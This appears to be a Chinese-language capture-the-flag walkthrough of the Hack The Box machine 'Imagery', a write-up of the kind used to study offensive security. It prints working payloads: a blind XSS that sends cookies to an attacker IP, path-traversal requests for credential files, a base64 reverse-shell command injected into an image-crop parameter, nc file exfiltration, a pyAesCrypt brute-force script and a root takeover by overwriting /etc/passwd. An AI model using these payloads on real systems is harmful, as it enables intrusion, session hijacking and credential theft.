Imagery
A detailed walkthrough of exploiting a Hack The Box machine through multiple attack vectors. The process involves initial reconnaissance with nmap, bypassing client-side restrictions, exploiting blind XSS to steal admin cookies, leveraging LFI vulnerabilities to extract credentials, achieving RCE through visual transform functionality, cracking encrypted backup files with a custom Python script, and escalating privileges from web user to mark and finally to root using a custom binary for cron job manipulation.
Recon
Nmap
对靶机的端口嗅探结果如下 开启的8000端口为http服务 剩下的单一个22端口
❯ sudo nmap -sCV 10.10.11.88
Password:
Starting Nmap 7.98 ( https://nmap.org ) at 2025-12-23 15:32 +0800
Nmap scan report for 10.10.11.88 (10.10.11.88)
Host is up (0.57s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
|_  256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
8000/tcp open  http    Werkzeug httpd 3.1.3 (Python 3.12.7)
|_http-title: Image Gallery
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

8000端口进去后发现有注册登录页面 我一般拿到注册登录不会第一时间开始注(懒) 于是先注册一个号然后登录
┌──(kali㉿kali)-[~/Desktop]
└─$ whatweb -v http://10.10.11.88:8000
WhatWeb report for http://10.10.11.88:8000
Status    : 200 OK
Title     : Image Gallery
IP        : 10.10.11.88
Country   : RESERVED, ZZ

Summary   : Email[support@imagery.com], HTML5, HTTPServer[Werkzeug/3.1.3 Python/3.12.7], Python[3.12.7], Script, Werkzeug[3.1.3]
XSS
对网页大概框架嗅探完 google后也没有发现比较好的洞 最终经过高人指点 在report_bug处发现了可以XSS
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.12.7
Date: Tue, 23 Dec 2025 08:11:36 GMT
Content-Type: application/json
Content-Length: 78
Vary: Cookie
Connection: close

{"message":"Bug report submitted. Admin review in progress. ","success":true}
因为这个页面会与admin有交互 说不定可以偷cookie 于是在本地建立80端口并构造一下XSS
❯ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...

{"bugName":"summary","bugDetails":
"<img src=x onerror=\"location.href='http://10.10.16.16/hack?cookie='+ document.cookie\">"}
不过我有问题 我怎么知道admin接到的report后台长啥样 我怎么知道admin会不会点击 我怎么知道admin会不会只看summary

开上帝视角看一下 我们构造的XSS是一个error的图片 实际上到后台也确实裂开了 理论上不点击是不会触发XSS的 于是出题人设置了过几秒钟自动点击并查看该report(你说的都对 但是我做题时该怎么想得到呢)

那么此时在我们的python后端就可以接到cookie了
::ffff:10.10.11.88 - - [23/Dec/2025 16:18:07] "GET /hack?cookie=session=.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aUpQQA.M8tW3-6P28Xwdot3oVjUTwr5hBs HTTP/1.1" 404 -
然后在burp里面设置cookies替换 使用burp自带的浏览器 即可关闭interception 实现admin登录了

接着在Admin Panel发现文件下载接口 发现可以自定义路径以用于下载任意文件
GET /admin/get_system_log?log_identifier=../../../../etc/passwd HTTP/1.1
...
HTTP/1.1 200 OK

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
于是乎在google了一下werkzeug的项目路径后 尝试获取conf.py 好在该配置文件就在项目根目录可以直接../
DATA_STORE_PATH = 'db.json'
UPLOAD_FOLDER = 'uploads'
SYSTEM_LOG_FOLDER = 'system_logs'
如法炮制读取db.json 总能获取一些有用的信息
"users": [
        {
            "username": "admin@imagery.htb",
            "password": "5d9c1d507a3f76af1e5c97a3ad1eaa31",
            "isAdmin": true,
            "displayId": "a1b2c3d4",
            "login_attempts": 0,
            "isTestuser": false,
            "failed_login_attempts": 0,
            "locked_until": null
        },
        {
            "username": "testuser@imagery.htb",
            "password": "2c65c8d7bfbca32a3ed42596192384f6",
            "isAdmin": false,
            "displayId": "e5f6g7h8",
            "login_attempts": 0,
            "isTestuser": true,
            "failed_login_attempts": 0,
            "locked_until": null
        }
    ],
使用hashcat破解testuser的密码 admin的解不开
❯ hashcat -m 0 2c65c8d7bfbca32a3ed42596192384f6 ~/Documents/Red/SecDictionary/PasswordDic/弱口令字典/rockyou-top15000.txt
2c65c8d7bfbca32a3ed42596192384f6:iambatman
Shell as web
发现没办法直接登录ssh 查看sshd_config发现不允许密码登录
# To disable tunneled clear text passwords, change to no here!
PasswordAuthentication no
#PermitEmptyPasswords no
很难受 那只能从里面弹shell出来了 但是现有的读取文件接口肯定做不到写文件和弹shell 那只能从业务函数入手
unique_output_filename = f"transformed_{uuid.uuid4()}.{original_ext}"
        output_filename_in_db = os.path.join('admin', 'transformed', unique_output_filename)
        output_filepath = os.path.join(UPLOAD_FOLDER, output_filename_in_db)
        if transform_type == 'crop':
            x = str(params.get('x'))
            y = str(params.get('y'))
            width = str(params.get('width'))
            height = str(params.get('height'))
            command = f"{IMAGEMAGICK_CONVERT_PATH} {original_filepath} -crop {width}x{height}+{x}+{y} {output_filepath}"
            subprocess.run(command, capture_output=True, text=True, shell=True, check=True)
从启动器app.py中发现了一些自定义的python类 在其中的api_edit.py发现一个可控函数 subprocess用于linux执行cmd 而x和y都是我们可控的 那么先正常上传图片 获得图片id 然后再控制y参数 使其反弹个shell出来
{"imageId":"5be6f990-1c95-48f6-a103-f6c83ffe5513","message":"Image uploaded successfully!","success":true}

{
	"imageId":"5be6f990-1c95-48f6-a103-f6c83ffe5513",
	"transformType":"crop",
	"params":{
		"x":0,
	    "y":"0;printf YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xNi80NDQ0IDA+JjE=|base64 -d|bash;",
		"width":3024,
		"height":1744
	}
}

❯ nc -lvn 4444
bash: cannot set terminal process group (1296): Inappropriate ioctl for device
bash: no job control in this shell
web@Imagery:~/web$
至此成功连接上web用户
Shell as mark
又一次经过高人指点 找到了/var/backup目录下的备份文件 使用nc传过来并分析
web@Imagery:/var/backup$ nc -q 0 10.10.16.16 5555 < web_20250806_120723.zip.aes
❯ nc -lvn 5555 > backup.zip.aes
❯ file backup.zip.aes
backup.zip.aes: AES encrypted data, version 2, created by "pyAesCrypt 6.1.1"
发现是个什么pyAesCrypt加密的鬼 上网搜能解开但是好像得自己写脚本 那我果断交给豆包
import pyAesCrypt
import os
import sys

def crack_pyaescrypt(encrypted_file, dict_file):
    # 基础文件检查
    if not os.path.exists(encrypted_file) or not os.path.exists(dict_file):
        print("文件不存在!")
        return

    # 读取密码字典(每行一个密码)
    with open(dict_file, 'r', encoding='utf-8', errors='ignore') as f:
        passwords = [p.strip() for p in f if p.strip()]

    print(f"开始尝试 {len(passwords)} 个密码...")
    buffer_size = 64 * 1024  # 默认缓冲区大小,和加密一致即可

    # 遍历密码解密
    for pwd in passwords:
        try:
            # 解密到临时文件
            dec_file = encrypted_file + "_decrypted"
            pyAesCrypt.decryptFile(encrypted_file, dec_file, pwd, buffer_size)
            # 解密成功(没报错就是密码对了)
            print(f"\n✅ 破解成功!密码:{pwd}")
            print(f"解密文件:{dec_file}")
            return
        except:
            # 所有错误都视为密码错(简化逻辑)
            print(f"❌ 密码错误:{pwd}", end='\r')

    print("\n❌ 字典中无正确密码")

if __name__ == "__main__":
    # 命令行传参:脚本名 加密文件 密码字典
    if len(sys.argv) != 3:
        print("用法:python crack.py 加密文件路径 密码字典路径")
        print("示例:python crack.py test.aes pass.txt")
        sys.exit(1)

    crack_pyaescrypt(sys.argv[1], sys.argv[2])
最终也是成功解开 解开后解压文件、查看db.json、hashcat用户mark的md5密码哈希
❯ python crack.py backup.zip.aes /Users/joe/Documents/Red/SecDictionary/PasswordDic/弱口令字典/rockyou-top15000.txt
开始尝试 15004 个密码...
❌ 密码错误:starwarspr0ho
✅ 破解成功!密码:bestfriends
解密文件:backup.zip.aes_decrypted

01c3d2e5bdaf6134cec0a367cf53e535:supersmash
最终在web用户下切换至mark 拿到user.txt
web@Imagery:~/web$ su mark
su mark
Password: supersmash
id
uid=1002(mark) gid=1002(mark) groups=1002(mark)
python3 -c 'import os,pty;pty.spawn("bash")'

mark@Imagery:/home/web/web$ cd ~
cd ~
mark@Imagery:~$ cat user.txt
cat user.txt
b6023dc31b7bbc1eafe5dd41274851af
Shell as root
先例行sudo -l一下
mark@Imagery:~$ sudo -l
sudo -l
Matching Defaults entries for mark on Imagery:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User mark may run the following commands on Imagery:
    (ALL) NOPASSWD: /usr/local/bin/charcol
发现这个charcol是备份用的 可以附加-R参数重置密码 重置后使用shell参数进入命令行模式
mark@Imagery:~$ sudo /usr/local/bin/charcol shell
sudo /usr/local/bin/charcol shell

  ░██████  ░██                                                  ░██
 ░██   ░░██ ░██                                                  ░██
░██        ░████████   ░██████   ░██░████  ░███████   ░███████  ░██
░██        ░██    ░██       ░██  ░███     ░██    ░██ ░██    ░██ ░██
░██        ░██    ░██  ░███████  ░██      ░██        ░██    ░██ ░██
 ░██   ░██ ░██    ░██ ░██   ░██  ░██      ░██    ░██ ░██    ░██ ░██
  ░██████  ░██    ░██  ░█████░██ ░██       ░███████   ░███████  ░██


Charcol The Backup Suit - Development edition 1.0.0
再经过高人指点 fetch可以从外部地址下载文件 那么毕竟是root状态 可以下载个去掉root用户x属性的passwd并替换
[2025-12-24 03:07:29] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol> fetch http://10.10.16.16:8080/passwd -o /etc/passwd -f
fetch http://10.10.16.16:8080/passwd -o /etc/passwd -f

mark@Imagery:~$ su root
su root
root@Imagery:/home/mark# cat /root/root.txt
cat /root/root.txt
61d0b2776a4148c4cd3b4488b2b1450f
还能这样